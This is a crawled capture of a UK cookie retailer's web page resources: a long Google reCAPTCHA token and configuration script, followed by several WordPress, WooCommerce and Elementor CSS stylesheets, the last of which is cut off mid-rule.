LDssOqT3oBTzsQXwnDkXfCkQfDgxsxwo5Yw5RQwotYFCAUOMK/UjFWw497MADCiMKzC07CoMOoSsKvZsOzwovCpsKxw7ERwpRLwpMLKMO3csKVwr7DqMORwp9iHMKOw7JNwp7Co8OuPcK0wrxMwrMYRXBtWDQIwpjDtMKrUsKgwoc6w77DjMOdFcOMw4/DjCTCmSvDiioHwpQkBMOQwqzDm8KlwpTDuFjDkQU6JcKFVjdhw4PDj8KfbMKbw4ZdwrhHwqHDl1/DgcOiXMOwcHMTwqBrw4UhcV0kwq5Xw77ClDs0w7NebcO8wp7DjMO+wrBwZ8O7EA1OwoEtUsOew5XClAXDt3sDLAdHwoomwonDpMKDw63Dg8KRw5zDs8KGYsO3wpbDpUASFsKSSMO7wpt2w4bCpsOuR0PDk8ODHSfCkcOnfMOACgBfw4/CqibDjVnDgMKfw4zCicOmYDgiBcO0wr13T0d7wovDjAs6R8Kvw6vDosKHGk3DkxJtGRzCm1/Du8Kmwo7DrDnCicKAw5nDrG/ClWPDr3stX8OGP08bRmnDoiELcVUOwpfDosO6ElV1bjXCjsOHwph5ERdEfRzCtcOAw5/Dp8Knw5zCnRfDgcONw5vCt2Z4w4LDvcK4wp3CtMKof3/[base64]/Dsh7DvMOVw5LCuAgaVlLDm0nDksK6VcKSwrLDlBzCjkzCiS5bw5jClMKIdGfDmCZlPk7Cm8OnTsO2E3fDmmLDjcKkbMOzRcO8w4jCrUIGw4LCtcKECSRnw4bDni3CpXJ3wpphwpTDlVdhBV/CrhrCjCIPd2TDjVTCkQnCmA7CgCgpGQBcLEXDlBg/EGQYwqBjQ8O8d3gsQEXDrWNjw6NVWMOlesO6Qit3Z8OGw4LDsGFrRcKqU8OOXMOPw6c5wr1jw7fChyQPwpd5w5PDmSDCoMKTOXDCsxgCw7bCgsODw7ZHw7Bnw4dcC8OgwrtHw6zCjUfDuVMkQy9fwozCocKcd8O6P8OZaMOSw5jCpy/CtFLCmcOxImoPUAnDmU9vLcKmBRBXKsKEFsKcU0sfByoFUcKww7cmw4Aow5zDgMK8YsOqwpkGw6fCsmBTw4BtcMKWwqE9QEE9w4INUMOFw6tTJsKBwo3DsMOJw58Hwooawr5Xf0wbMMOpwos5IMKAwoPDqcKhw49RZMKLHRVPwq8NRsKfw5nDjzYjwr/DqGJJwqMewrTDuMOWwpXCgsKIw7HDrHhgw5vCrhENAD/CgcOuw7MjFAdWMHbCly/ChG9hwqRRwpTDtXsNwrTCqC3DuEXClcK4bFvDsEzDtUg0cETDscKmEWYXw4zDtA/[base64]/Cok7CkTHCrmIcb0gywrVqwrjDh01/wqjCj8OMwr/[base64]/Dq8O/TcK8EgTCjClcwr/[base64]/CkUt7w4UPw7TCgMKKB8OSY8OYwoQXFzFyw7LCosKGw77CrcOWwpYlLSldA8OKGcOVwr1fUTt8wq1/w4TDncObw5tuwp/Dr1R/wpLCumYsw4rDucO6HVPDucOLwrF8w5TDvjTCg1rDlsKEw49SworCsUHDjsKsw7MJUcOWTnzDhsKdwoFKPcKFP8KnwoBPw7EsE8OZwq1qw50lFxHCt2Y/woxdQhbCtDl0Ph/CoBbCkUgKwqoKw4jDnxldWMO5eMKOEgXCmsOHwqzCgwxRwp3DlMOmJMOdNMOEWlAJw6/Dm8K+AsOowrIZw7okwq/[base64]/Ctk7CsDczCMOXZS1IAMKgVcKUw40cw68qw4DDgcKnw5bDh30UwpnDgXdLF8OOwpwUNcO4F0YlbcOyw77DrMK3w6DCg3vDhMK2wpjDul/DvUjDrh3DisKyCWPDnh/CnSfDsRtfwpN3wrJmwqXDngQXwrrCp1pQw7bDoznCjEnCkQXDtMKGwpwIw5XDtcKVOjTCp3rDszJoKynDiMOxwrfCoMO+N8Kfw5k+wofCgxRxw4XDqmlsP8KQwoPChMO5KcKawr5twprDqsK/G8KDwqvCvGzCgMO/MSViKTVbw7jChyPDlsKuwp5+w6PCisKBwrPDpMKvw7E1eXwUwpRVwrpjLVkTHsKwcHPCsxsKTcKCwqAmw7dVwr3DpFvDq8KXLlTDlMKNwrBuwr8rGMOUwpvClFBIJsKdwoFEal/CigZlw4/DoWDDicKFBsKpN8KEH8Ogw7M/wobCmMOKDcO4wrTCn8OLfHoxwqYGwqLDusOeTsOVwqpmwoDDg8OQwrU6BljCvsKWZcOcKsOwZk1Aw6YxU1s9wrrDtcKOwopBTMKILMOVGsKrwpHDn1bCsTI5w77Du8Oxw43DnyHCmXUpwpQsS3bCq3B8AsODwotJw5/CicK4WCQkWcOiO8OkwrvDnsKew7XDssOvKX7Cg8OHesKGwrfDqTzCjMOyXGxswpIJwqnDp8Kmw4EwA8K0SU3DocKTw7HChELDqcONbsKQwo5YKhs0FC14LSdWwrjDksKRXFRmwqLDlAEAw55MUcKhw4rCosOaw5HDtmwHfCghXilNODJVwqTDvn8QGsKDw7JWw7/[base64]/w60fanRsw7zCr8KDbkbCk3PCucKcCX/[base64]/[base64]/wq4GJB9ZB8O8aEtNTyLCpMKicsKKwprDiMKBw6jDqgt/acK2w4PCghgAIcKJw7hcDynClwZfOU5vw7DCi8OGwonDvRPCqxdOf8KARgkywrrDgWI1woTDmhbCpHFNwo7DtAgUDyfDmH9owrzDk2/CksKlw5opXsKJwoUeKz/[base64]/dCjCvjNJAk0meiYsw7oww4xqT8OLw50hAyLDssOyNMKSwpAVw6Ehw6fCk8K3Rg1vAVDDmxEYw53DiA4LwoDDk8O/a8OtMUXCq8KJfkPDsTUxZ3zClcOGwqkvO8OuwqcWwrlOwpBzw4DCvsKMcsOSw7krw68tSsOHCcKuw53DosKHIGkNw5bCqjERa09zb8KwbRlbw6HDrFTCvT1kUsKqXMK8cBXCrk7CkcO/w6XChsOtw4J7I1HCtkR6wqJIfT0yHcKmSkBWCH/CjhFMR1N2ZHB/[base64]/DiXxvwr1eXcKyPMOhNsKcwrMeCFR1w67DjsKPMMKDw7HCtsO7RExMQ8KRw7nDo8KTw4jCm8KgCR/CosO/w4rCh2vDkzjDhjI7X3nDhMOKw5ExMcKnwrh6EMOOSMOmw6w4VGHDmCzCrG3DsWfDi8O/DSzDnCQ1wqzDiyzDoMKKDysZwovCpcOLw6x6w6RMNi5XTxl3KMKew4ZYw7s0w57DuCJyw7Baw71NwoZOwqjCqMOkHsKdLXFHNcKEwphNEMOfw6jDmsKyw75dM8OzwqZZBmdyacOIe0HCqcKTwq9dw5RBw7/CvcOTB8KMQEHDuMO/wpAEKcO+d3VDPsKxehQCEm5EasK3aE/ClEvCiVp9UATDsGM4wrNRwrYBw6zCtMKDw77CqcKDYMK6aTLDs2vDikAxDcOAC8K8TiwTw7TDmCZBW8K4wot4wr4GwopFwqw8wqTDhsKFSMKISsOgQXMBw65Ew4Ewwr7DpX84FVfDp1h7GmFDw5lOMRdqwqYhWh/DksKSCBgYNVU+w5DCsDBrRMKBw4UGw4DCtsOYHyY3w5PDsB9Kw7oeMkTCmnRAH8Otw7Vnw4nCnMONZMOgPAXDiUl4wrvCkMKWbxt/w5nCiWQnw5fCjxzDi8Khwp0dP8Kcw71dScOaBC/DgQtIwrNqw7M5woXCrBLCj8K1BHPCmGjDixHChRrCinoHwqUFXkfCkT/CjXw0AsKMw4TDp8KHDyPDpG9/w7nDtMO4wqxDO2HDkcKoAMKsLMO3wqFHRR7CkcKHdwTCoMKFJk1LCMONwobCnQXCmsOQwo/CsHjDkykIwo/ChcKPYsKGw5TCnMKMw4/CvVvDhwQuBcO8OjrChmzCiEU/KsKhNwkJw71qFBVbeMO+wovCq8OnIsOww7nCoGkaw7Z/wofCmDDCrsO0w4Bdw5TDgDTDjEXCinl4J8OoLUbCgSvDijLCs8O8w7kvw6bDgsOkHwvDlRFGw5RTTcOLO3LDh2wOSUjCi8K3UXwEwrssw7t2wqkDwqlZQcKiBsOBwp04w5EPUsOyQ8OawrMew4bDuFIAwqNSwovChcK5w77ClyF2w4/CpMK+JMKcw7zChcO6w6A+Gh0IX8KISMODdSgnwqdFBcO6w6vCrBkwW17CgMO9wr4mL8KYUQDCtsK2EBttw7YswpvDvRXCrgp9ABfDlMK5cMKKw4YjNQIjAi48PMKiw79VZcKHFcKFGGB+w7zCiMKcwqAXC0bDqhHCpsKODzFgHcKzFxzCmnzCs35UeT41wq/CosKnwovDg1DDusOlw5I3I8K8wr7CtUfClMOMdMKGw4MrF8KewrPDmH3DuB3CpMKtwrDChh3DncKxQsO9w6rCiHBqF8K0wpxSMsOMQm5cfsKwwrAFwphYw6/[base64]/CjQ/Cu8OlUMKcw5gRw7TCssO2w7TDhTvCrV3DnmAdNMK5wockwoMTw5ZDf8OBe8Otwp/Dl8O6ZRDCjwPCi8Opw7/DtSbCrsKlwopEwppDw6URwoRSbcOzdlXCqsOxQGFXJMK7w4tES1MjwoUEwrfDr2Npb8OJwrAHw4l0O8OhdcKJwrXDvsKMfTvCmyPChxrDucOoLcK2wrEHCmDCjgvCp8KRwrrChcKOwqLCnnrCt8OWwp/Dg8OlwpDCmcOeB8KXdEYuJh7CtsKAw53DiTkTaTRRRcKeAR9mwrrDkT3DicKBwrvDpcOpw7DDigTDig0sw5/[base64]/NMKhV8KDT8Onw53DuMOvw7HCk8OgDMOrfcOGw6vClkMawpzDqyrDgcKZZmfCp3AkGMO/[base64]/CkCgCw6MYwrpXw7zDmMKYw7PDgMKhMArDuMOSR2sjwrVUw4Vjwq5awrY7KHMGw5TCk8O3wrnCiMKAwpd/bFt8wpZ9UFDCvcKnw7XCrcKDwqoqw58KGghJDXdWZFx0w4dOwpXCtMKlwojCo1fCisK2w63ChEpiw4lOwpN+w4nDkC/[base64]/GsO2w7M2w5XDmEnDlh3Du11QMlgtUsKBwojDtsK1Y0TCpsKNE8OeMcOdwrjDghoLYTVCwr/Cn8OFwoFuw4HDvGvCsSXDql4Gwq7Cm23DuyrCgksuw5ILOVV5wrLDmQvDv8K3woHClS7DjsOTDcOvHcKKw7QDeEMKw6dwwq8yYDrDgV3DnHzDgTfCvw7CocOvKsOcw50rwpDDiB/[base64]/Cv8KLw6XCucKAC2jCrsKBYnvCohzDsHPDmMOEw7/[base64]/DnjZRwr1EZ2fCqwbCqsK8AWUkw6YrZMKgwps4eMOFw40IXX7DokHCph0nwr/Dk8Knw6sRw5Z9MVnDvcOTw4XCrTA2worCiXvDn8OtAFxcw5lGCcOOw7ItM8ONb8KJV8KvwqvDpsK8wrMVY8K/w4kiFTnCozlJFFbDpwthPMKbAsOCOSoTw7B7wo3DosOxeMOxw47DucKOR8KrU8OwWsO/wpXDl23Dv0MDHCEUwpTCk8KRMMKhw47CnsKMH14TZVpLJsOkV0vDlMOSKWLCgUQDQMKbwrrDq8KGw7lhdcO7FcKEwohNw7lmf3fCv8Kzw4zDn8K5TzNew4cOw4bDhsOHbMKOZsOgZ8KEYcOJB1tXwqA8W34/[base64]/[base64]/[base64]/CnxNmwocywrrDscKqaBHCkQvClsOYbcKoVsK1wr4JW8OGe8OxdkvDojJYL8KRwoLCkiwQw5DDvcOaKsKLUcKbP3plw5Vuw4lzw5IjChsHcVbCg3fCmsOuET1Ew7/Cu8OuwrPDnk8Jw5cNwrPCsyHClRxTwp/[base64]/DmwhAw7JOfDrCpBkdw6McF0DDqMKiwp/Du8Kww4PDhgFpwr7CpMOTJMOXw4hSw4ghNMKxw7gqOcKlwqTDjUHCicKcw53CjC0CP8KSwp1QFB7DpcK+FG/DlcOVJnt/LyTDhVXDrERsw7IGd8KHYcO4w7rClMKcJHHDusOZwqHDrcKQw79qw5p1bcKtwpTCtsKBw6jChk/CpcKlCR0xbS/DmsOvwpIUA344wobDtFlQeMKyw6M8a8KGZFfCkh/CjGjDnHAKJxLDucOOwpBLM8OaOCzCo8KaMUpXwozDksOCwrXDpEPDh3NOw6s5ccKbGMOyVTUywpzCqR/DqMObKG7DjkhMw6/[base64]/DusO2NcOBw7Z4wpDCk8KEw45lw5QAFcOOBzBRw75EScOJw6lKwoMfwr7DoMK9wovCnizDhsK/bcK2Cm5mZUAuXMOXHMK+w493w7TCvMKTwpDCgMOXw57CsXV/ZDkERCVMcSNJw7rCg8OaFsOfRGPCiTrDtcKEwqnDpiPCoMK5wqF6UxPDqDIywoRWI8Klw5UCw686KEjDhcKAFMKrwo5Vfhc6w6DCkMOlI1/CtMOew7fDonzDhsKyF2cMwrNQw6U5bcOQwo9EREDDnkZ+w7cZTsO7YlHCizzCrhTCrllGIMKGNsKIUsOLD8OyUMOyw5MgNnNFGz3CqsOxf2vDg8Kew53DnRDCg8O8w7p5RwDCslfCsVNiwqkde8KsYcO4wqJoc2sDQsOgwpJSG8KQUDPDgRfDpDgALQA9IMKUwox/X8KdwpVWwqlNw5TCqnVVwoFIHDPDnMOybMO+OhnDokobW23DrXbDncOqWsOWKgtUcnvCv8OLw5LDqz/[base64]/Cm8K6w6BbVmTCtU8CH0bDk8KkW8K4ZRNqw4kPQcOKacOPwpjCtsOXEAHDrMK+wojDrQR7wqDCvMOiTMKfVsO4Mi3CmsOSbcObQVQDw78wwoPClsO1OsOfGsOGwp3CgxbChhUqw5TDmwTDnxVmwrDCrlBTw7MPWXNBw4EAw6ZyC0/DnTLCt8Kvw67DvkfCjcK9OMKwABFkGsK2YsKCwpbDuCHCjsKNKcO1bzDDh8OmwrDDrsKVUSDCssOGJcKxwr1qw7XDvMOfwoDDvMOAaizDn3vCn8K4wq85wqDCm8OyJTZSU1FmwpnCsxNtJzXCtURnwo/DpMKbw7oYFsKIw5IFwo9Zw4NEUz7CocO0w618VsOWwr4gTMOBwqdlwqfDlylmBMOZwq/CjMO8woMFwpvDkkXDiyYbUE4yUFHDhcKuw4BYRUgZw7DDo8K9w63Co3zCvsONUHEdwoDDhyUFA8K2wq/[base64]/CnGjCk8KnHcK9XsOZH8KPw7PCv1PCqVrCv8KRw75Ew5Z8ZMK6wqfCriPDp0nDpHfDk3PDjTbCtBzDmT4RZwTDrDYZWBh/bcKpaS3DmMKKwonCvcKQw4N6woU+wq3DnWnCiT5QesK2ZTcqeFzCuMO9T0DDu8OLwpjCvwB7CwbCssKzw7kRecKVw5pawok8f8KxNB49bcOLw7VyHFtuwq9vZcO9wrh3w5A/KsKrNkrDlMOJw64+w43Ci8OqOcK8wrZAF8KPTXzDvn/Cjk7CvFl2w5cOUhNzMxHDgVx2NMOqw4Bkw5vCpsOHwozCmVIQHMOzRMO9d0l4B8ODw7A3worCgyFew7QRwpxCwr7Cs0NIKzNVGcOJwrHCrTXCp8KxwozCgiPChSXDhFkywpvDjSJ1w63DiiYXVcKuO0Jqa8K+R8KxWX/Dl8OHTcKVwr7Dk8OBC09ww7dNaRItw7B9w6vDlMO/w7PDj3PDk8Kow7cLaMO2chjCmcKWICQiw7zCkgXCosKvLMOeakMtZBzDnsOGwp3ChDPCsnzDnMOZwrYHIMOawr3CphvDjSgVwoNiD8KzwqbCj8Kqw4nCg8OAYgvDvcO7GiHCpQhdEsKqw7AIM156AiR/w6Bnw78SRCY5wrzDlMOobWzCmykfDcOhYkDCpMKBX8OewpoPNH7Dq8KzYFHCp8KCIV1vU8KdFcOGPMKLw5DDosOpw7BoYsOgN8OEwoItBVLChcK4aAHCrWcMw6Epw5dFGF/Ct0Byw4VWax/ClwXCjcObwrIJw6tnQ8KRDcKVTcODTsOCw5DDgcK+w5/Co0wDw4Y8BgZgXyU3K8KpfcKmAcKXAcOVXEAmwp4fwoPCiMK5AcO/XsO6woBYPMOMwqxnw6vCrMOZw69Uw6JOwrDDmyBiTBPDocKJYsKQwqLCo8KhFcKzJcOQAUDCssKuwrHCgEpKwqDDhMOuLMOYw4ggWsOQw7rCkhl3C3QCwqgYbW7DnFZnw7TCjcKiwp8nwoLDl8OLwozCsMOI\x22],null,[\x22conf\x22,null,\x226Le0ZIUgAAAAAMDONc6hDwTMfyQDIXe73eKatFUD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fitcookie.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uYOxUdn4uz6Ok8o35uQC2uISga2f33kJGYSgpHRZmlU\\u003d\x22,1,0,null,1,1768713031336,0,0,[251,99],null,[79,36],\x22RC-_MCJNwqU98UF6g\x22,null,null,null,null,null,\x220dAFcWeA7bAvbXa-CVurNhFXJSmzMLtcZ9-LzuQ6okh8yZ4tl1Hj6_uhAHX_EW3xKZAGz9KqY0DBTsNwqcNSRnTf1lY6o3I3DqTg\x22,1768795831026]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/A.woocommerce.css,qver=6.22.4.pagespeed.cf.fzEGeczSfJ.css
body_size: 460
content:
@font-face{font-family:'FontAwesomePB';src:url(../../fonts/fa-pb-615.eot);src:url(../../fonts/fa-pb-615.eot?#iefix) format("embedded-opentype") , url(../../fonts/fa-pb-615.woff2) format("woff2") , url(../../fonts/fa-pb-615.woff2) format("woff") , url(../../fonts/fa-pb-615.ttf) format("truetype") , url(../../fonts/fa-pb-615.svg#fapbregular) format("svg");font-weight:normal;font-style:normal}.bundled_table_item .product-name,.bundled_table_item .product-price,.bundled_table_item:not(.order_item) .product-quantity,.bundled_table_item .product-subtotal,.bundled_table_item .product-total{font-size:.875em}.bundled_table_item .bundled_table_item_indent{padding-left:32px}.woocommerce .bundled_table_item td.product-name dl.variation,.woocommerce-page .bundled_table_item td.product-name dl.variation,.bundled_table_item td.product-name .wc-item-meta{font-size:100%}.bundled_table_item,.bundled_table_item td{border-top:none!important;border-bottom:none!important}.bundle_table_item,.bundle_table_item td{border-bottom:none!important}.bundled_table_item_price,.bundled_table_item_subtotal{white-space:nowrap}.bundled_table_item_price:after,.bundled_table_item_subtotal:after{font-family:'FontAwesomePB';font-size:1rem;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}dt.bundled_title_meta,.bundled_notice{margin:12px 0 5px}a.edit_bundle_in_cart_text{color:#888;font-weight:normal;text-decoration:none}a.edit_bundle_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .bundled_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .bundled_table_item:after{font-family:'FontAwesomePB';display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-83960.css,qver=1766581164.pagespeed.cf.Cm0anMrLgI.css
body_size: 316
content:
.elementor-kit-83960{--e-global-color-primary:#242424;--e-global-color-secondary:#54595f;--e-global-color-text:#343434;--e-global-color-accent:#61ce70;--e-global-color-c58c9b9:#fd8c25;--e-global-color-274ffc2:#FD8C2540;--e-global-color-8f922a2:#f0faff;--e-global-color-b9a53d6:#d2e4ff;--e-global-color-f02a851:#5090ff;--e-global-color-d57f244:#d41212;--e-global-color-06e5ce7:#fe5900;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400}.elementor-kit-83960 button,.elementor-kit-83960 input[type="button"],.elementor-kit-83960 input[type="submit"],.elementor-kit-83960 .elementor-button{background-color:#fff}.elementor-kit-83960 e-page-transition{background-color:#ffbc7d}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){--kit-widget-spacing:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.int-wpcf7.min.css,qver=7.4.3.pagespeed.cf.W_3LJhVJO6.css
body_size: 318
content:
div.wpcf7 .wpcf7-spinner{position:relative;visibility:hidden;margin-left:-5px}div.wpcf7 .wpcf7-spinner:before{position:absolute;top:0;left:20px;margin-top:2px;content:"";display:inline-block;width:16px;height:16px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}div.wpcf7 .ajax-error{display:none}div.wpcf7 form.submitting .wpcf7-spinner{visibility:visible}div.wpcf7 form.submitting .wpcf7-spinner:before{--wd-anim-state:running}.wpcf7-list-item{display:inline-block;margin-inline-end:10px}.wpcf7-radio input{margin-inline-start:5px}.wpcf7-not-valid-tip{display:block;color:red}div.wpcf7-response-output{display:none;margin:0 0 20px}form:is(.sent,.invalid,.unaccepted,.spam,.failed,.aborted) div.wpcf7-response-output{display:flex}.wpcf7-form.wd-style-with-bg{--wd-form-bg:#fff;--wd-form-color:#777;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1-child/A.style.css,qver=7.4.3.pagespeed.cf.6NSujco-2R.css
body_size: 1302
content:
.fa,.fas,.far,.fab{color:#fd8c25!important}.wd-header-text a{color:inherit}.wd-header-text a:hover{color:var(--wd-link-color-hover)}.star-rating span::before,.star-rating::before,.woocommerce-page .star-rating::before,.stars a:hover::after,.stars a.active::after{color:#00b67a;font-size:18px!important}.promo-banner{border-radius:10px}.label-term-short-date,.label-term-after-date{font-size:10px!important;padding:5px 8px!important}.product-label{letter-spacing:normal!important;word-break:normal!important}.product-label.out-of-stock{background-color:#fff;color:#e52222;border:2px solid}.product-label.new{background-color:#82c04f}.product-label.attribute-label:not(.label-with-img) {background-color:#1a1a1a!important;color:#fff}.feefowidget-star{color:#00b67a!important}.powered-by{display:none!important}.summary-inner>.price,.wd-scroll-content>.price{font-size:32px!important}.product-grid-item .price{font-size:20px!important}.summary-inner>.ruk_rating_snippet .ruk-rating-snippet-count{font-size:15px!important}.summary-inner>.ruk_rating_snippet i{font-size:20px}.promo-banner-wrapper img{aspect-ratio:11/3}.home-section .wd-title-style-underlined-2.wd-title-color-primary .title{border-color:var(--wd-primary-color);height:30px!important}.home-section .category-image-wrapp{border:1px solid #fd8c25}.wd-prefooter{padding-bottom:0}#careers.menu-label-orange{background-color:#fd8c25!important;color:#000!important;font-size:12px!important;padding:4px!important;border-radius:4px!important;text-transform:capitalize!important;margin-left:7px!important;margin-top:0!important}#careers.menu-label-orange::before{display:none}.awsm-job-container{padding:20px 20px!important}.awsm-job-form-plugin-style .awsm-application-submit-btn{background-color:green!important}#best-sellers .wd-title-style-underlined-2.wd-title-color-primary .title::before{content:"\f004";font-family:Font\ Awesome\ 5\ Free;margin-right:10px;color:#fd8c25}#new-in .wd-title-style-underlined-2.wd-title-color-primary .title::before{content:"\f0a1";font-family:Font\ Awesome\ 5\ Free;margin-right:10px;color:#7acc29}#sale .wd-title-style-underlined-2.wd-title-color-primary .title::before{content:"\f02b";font-family:Font\ Awesome\ 5\ Free;margin-right:10px;color:red}#featured-cat .wd-title-style-underlined-2.wd-title-color-primary .title::before{content:"\f164";font-family:Font\ Awesome\ 5\ Free;margin-right:10px;color:#fd8c25}#deals .wd-title-style-underlined-2.wd-title-color-primary .title::before{content:"\f4d3";font-family:Font\ Awesome\ 5\ Free;margin-right:10px;color:#0029f9}nav[class*="-pagination"] li .current{color:#fff;background-color:#1a1a1a!important}.products-bordered-grid-ins .product-wrapper{border-radius:10px!important;background-color:#fff}.products-bordered-grid-ins .product-wrapper:hover{box-shadow:0 0 6px rgba(0,39,36,.1);transition:all .15s}.woocommerce-product-gallery .product-image-wrap img{background-color:#fff;border:1px solid var(--brdcolor-gray-300);border-radius:10px}.wd-progress-bar,.cart-content-wrapper .cart-totals-inner{background-color:#fff}td.product-thumbnail>a,.woocommerce-product-gallery .product-image-thumbnail img{border:1px solid #ccc;border-radius:5px}input[type="search"],input[type="number"],input[type="url"],input[type="tel"],input[type="text"],input[type="password"],input[type="date"],input[type="email"],select,textarea,body .select2-container--default .select2-selection{background-color:#fff}.read-more-state{display:none}.read-more-target{opacity:0;max-height:0;font-size:0;transition:.25s ease}.read-more-state:checked ~ .read-more-wrap .read-more-target {opacity:1;font-size:inherit;max-height:999em}.read-more-state ~ .read-more-trigger:before {content:'Show more'}.read-more-state:checked ~ .read-more-trigger:before {content:'Show less'}.read-more-trigger{cursor:pointer;display:inline-block;padding:0 .5em;color:#666;font-size:.9em;line-height:2;border:1px solid #ddd;border-radius:.25em}.attached.enabled{color:#000!important}h2.home-h{font-size:22px!important}div.bundled_product_summary,.woocommerce div.product.bundled_product_summary{padding-bottom:.5rem!important;margin-bottom:.5rem!important}.woocommerce-variation>div{margin-bottom:10px!important}.reset_bundled_variations_fixed{display:none!important}.grecaptcha-badge{visibility:hidden}@media only screen and (max-width:980px){#tidio-chat-iframe{bottom:50px!important}}@media (max-width:991px){.products.wd-products.grid-columns-5.elements-grid .wd-product:last-child{display:block!important}.CarouselWidget-prefix .CarouselWidget .R-ReviewsList-container{padding-left:0!important;padding-right:0!important;margin-right:-10px}body.search-results .products.wd-products.grid-columns-5.elements-grid .wd-product:last-child{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-sold-count.min.css,qver=7.4.3.pagespeed.cf.26X7q7lP9f.css
body_size: -28
content:
.wd-sold-count:not(.wd-with-icon) .wd-count-icon:before{content:"\f11d";font-family:"woodmart-font"}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/uploads/2024/03/A.xts-header_536322-1711455765.css,qver=7.4.3.pagespeed.cf.61NBravgi4.css
body_size: 392
content:
:root{--wd-top-bar-h:36px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.001px;--wd-header-general-h:100px;--wd-header-general-sm-h:70px;--wd-header-general-sticky-h:70px;--wd-header-bottom-h:56px;--wd-header-bottom-sm-h:56px;--wd-header-bottom-sticky-h:42px;--wd-header-clone-h:.001px}.whb-top-bar .wd-dropdown{margin-top:-2px}.whb-top-bar .wd-dropdown:after{height:8px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {margin-top:15px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {height:25px}.whb-header-bottom .wd-dropdown{margin-top:8px}.whb-header-bottom .wd-dropdown:after{height:18px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {margin-top:1px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {height:11px}.whb-header .whb-header-bottom .wd-header-cats{margin-top:-0;margin-bottom:-0;height: calc(100% + 0px)}@media (min-width:1025px){.whb-top-bar-inner{height:36px;max-height:36px}.whb-sticked .whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:100px;max-height:100px}.whb-sticked .whb-general-header-inner{height:70px;max-height:70px}.whb-header-bottom-inner{height:56px;max-height:56px}.whb-sticked .whb-header-bottom-inner{height:42px;max-height:42px}}@media (max-width:1024px){.whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:70px;max-height:70px}.whb-header-bottom-inner{height:56px;max-height:56px}}.whb-top-bar{background-color:rgba(240,250,255,1);border-bottom-width:0;border-bottom-style:solid}.whb-tu4pg7kzsyf0vd8oulkk{--wd-form-brd-radius:35px}.whb-tu4pg7kzsyf0vd8oulkk.wd-search-form.wd-header-search-form .searchform{--wd-form-color:rgba(13,13,13,1);--wd-form-bg:rgba(255,255,255,1)}.whb-general-header{background-color:rgba(210,228,255,1);border-bottom-width:0;border-bottom-style:solid}.whb-a3tzui524skc092475q4{--wd-form-brd-radius:35px}.whb-a3tzui524skc092475q4 .searchform{--wd-form-height:42px}.whb-a3tzui524skc092475q4.wd-search-form.wd-header-search-form-mobile .searchform{--wd-form-color:rgba(13,13,13,1)}.whb-header-bottom{background-color:rgba(13,13,13,1);border-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-46346.css,qver=1766581162.pagespeed.cf.JcgISeo6rP.css
body_size: 283
content:
.elementor-46346 .elementor-element.elementor-element-56ac491f{--display:flex}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
